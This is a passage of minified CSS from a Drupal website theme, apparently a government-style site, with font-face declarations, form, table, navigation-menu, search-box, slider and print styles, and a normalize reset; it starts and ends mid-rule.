format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type=text].error,textarea.error,select.error{border:2px solid red;}input[type=text],input[type=email],input[type=url],input[type=password],textarea{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #eee;border-bottom:1px solid #eee;max-width:100%;}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,textarea:focus{outline:0;border-color:#4697e4;}.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:lightgrey;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}@media print{body{padding-top:0 !important;}body #page-wrapper #main-content-wrapper{padding-top:0 !important;}body #page-wrapper #main-content-wrapper .l-region--featured,body #page-wrapper #main-content-wrapper .l-content,body #page-wrapper #main-content-wrapper .l-region--sidebar-first,body #page-wrapper #main-content-wrapper .l-region--sidebar-second,body #page-wrapper #main-content-wrapper .l-region--triptych-first,body #page-wrapper #main-content-wrapper .l-region--triptych-middle,body #page-wrapper #main-content-wrapper .l-region--triptych-last,body #page-wrapper #main-content-wrapper .l-region--sub-content-left,body #page-wrapper #main-content-wrapper .l-region--sub-content-center,body #page-wrapper #main-content-wrapper .l-region--sub-content-right,body #page-wrapper #main-content-wrapper .l-region--footer{display:block;float:none;margin:0;width:100%;}body #page-wrapper #main-content-wrapper .block{margin-bottom:0;}body .l-region--triptych-first nav,body div.l-main div.l-content ul.breadcrumb,body .l-region--header #block-search-form,body .l-region--sidebar-first nav ul.menu,body .l-region--welcome-links,body .usc-btn .usc-btn-icon,body .search-form,body #block-nodeblock-nb-footer-coptright,body #block-nodeblock-nb-footer-quick-links{display:none;}body div,body .l-footer{border:none !important;}}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:table;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:visible;}table thead tr th{background-color:#eeeeee;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#eeeeee;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}body{color:#212121;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;font-size:12.95px;font-size:0.875rem;line-height:20.35px;line-height:1.375rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body strong,body b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}body i,body em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}body i strong,body i b,body em strong,body em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body strong i,body strong em,body b i,body b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body p,body ul,body ol,body dl{color:#212121;letter-spacing:0;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:22.2px;font-size:1.5rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:18.5px;font-size:1.25rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#205493;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;margin-bottom:15px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#aeb0b5;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:" \00bb";}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:20px;padding:10px;}span.faq-q{font-size:22.2px;font-size:1.5rem;color:#a0b2ae;margin-right:10px;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#baa37b;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #eeeeee;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}footer .field__item a:link,footer .field__item a:visited{color:#5b616b;font-size:11.1px;font-size:0.75rem;text-decoration:none;}footer .field__item a:hover{text-decoration:underline;}@media (min-width:768px){footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}.l-content .view-forms .views-row{border-top:2px solid white;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.cstbase-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #f1f5f8;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{font-size:14.8px;font-size:1rem;color:#333333;display:block;padding:10px 20px;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{font-size:14.8px;font-size:1rem;color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;}.front .bean-icon-links-block .entity-field-collection-item a:hover{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#20343F;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:"» ";}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}@media (min-width:768px){#header-outline{margin-top:-45px;}}@media (min-width:960px){#header-outline{margin-top:0;}}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{padding:0 1.5em;}}#main-content-wrapper .field--name-body{overflow:hidden;}a.readmore:after,.readmore:after{content:" »";}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{color:#5b616b;font-size:11.1px;font-size:0.75rem;font-style:italic;}#header-outline{-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/cstbase/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{padding:10px;}@media (min-width:768px){.l-header{padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{font-size:14.8px;font-size:1rem;display:block;text-decoration:none !important;text-transform:uppercase;}h1.site-slogan a:link,h1.site-slogan a:visited{color:#f1f1f1;}@media (min-width:768px){h1.site-slogan{margin-top:0em;line-height:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:#f1f1f1;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#f1f5f8;border-bottom:3px solid #f1f5f8;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#f1f5f8;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #f1f5f8;border-top:1px solid #f1f5f8;padding:7px 2px;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#f1f5f8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-5px;}div#block-superfish-1 ul.menu li ul li a{background-color:#f1f5f8;border-left:1px solid #f1f5f8;border-right:1px solid #f1f5f8;border-bottom:1px solid #f1f5f8;border-top:none;color:#333333;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#f1f5f8;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #f1f5f8;}nav h2{display:none;}.mean-container .mean-bar{background-color:#f1f5f8;top:0;float:none;padding:1px 0;z-index:99;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}.mean-bar-close{position:relative !important;}.mean-container nav.mean-nav{background-color:#f1f5f8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#f1f5f8;border-bottom:1px solid #f1f1f1;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#f1f5f8;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#f1f5f8;border-top:none;color:#333333 !important;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{padding:0 !important;margin-top:20px;}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{margin-top:-5px;}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-17px;}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-15px;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;margin-top:-0.8em;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}.cst-float.right{float:right;margin:0 0 .5em 1em;}.cst-float.left{float:left;margin:0 1em .5em 0px;}.cst-border-gray{border:2px solid #d6d7d9;}.cst-table.no-border{border:none;}.cst-table.no-border table,.cst-table.no-border th,.cst-table.no-border td{border:none;}.cst-table.small tr td,.cst-table.small tr th{padding:5px 10px;}.cst-table.medium tr td,.cst-table.medium tr th{padding:10px 20px;}.cst-table.big tr td,.cst-table.big tr th{padding:15px 20px;}.cst-table.extrabig tr td,.cst-table.extrabig tr th{padding:20px 20px;}.cst-table.center,.cst-table.center tr td,.cst-table.center tr th{text-align:center;}.cst-table.left,.cst-table.left tr td,.cst-table.left tr th{text-align:left;}.cst-table.right,.cst-table.right tr td,.cst-table.right tr th{text-align:right;}.cst-inline{display:inline !important;}.cst-inline-block{display:inline-block !important;}.cst-block{display:block !important;}.cst-display-table{display:table;}.cst-cell{display:table-cell !important;}.cst-vertical-middle{vertical-align:middle;text-align:center;}.cst-vertical-bottom{vertical-align:bottom;}.cst-center{text-align:center;}.cst-left{text-align:left;}.cst-disable-float{float:initial !important;}.cst-displaynone{display:none;}.cst-padding0{padding:0px !important;}.cst-padding10{padding:10px !important;}.cst-padding20{padding:20px !important;}.cst-space10{height:10px;width:100%;float:left;}.cst-space20{height:10px;width:100%;float:left;}.cst-space30{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.l-region--header #block-search-form{float:right;position:fixed;right:20px;top:5px;z-index:100 !important;}@media (min-width:768px){.l-region--header #block-search-form{position:absolute;top:6px;right:10px;}}@media (min-width:960px){.l-region--header #block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:960px){#block-search-form .form-type-textfield input{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:10px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #eeeeee;}.search-results .search-result h3{font-family:'opensans-bold',sans-serif;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#fff1d2;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{font-weight:normal !important;margin:5px 0;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f1f1f1 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f1f1f1;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:960px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{display:block;color:#333333;background-color:#e4e4e4;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#fff;color:#333333;height:25px;opacity:1;padding-top:0px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#e4e4e4;border:1px solid #d6d7d9;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #f1f5f8;float:right;padding:0;width:35%;}}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/adaptive/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) 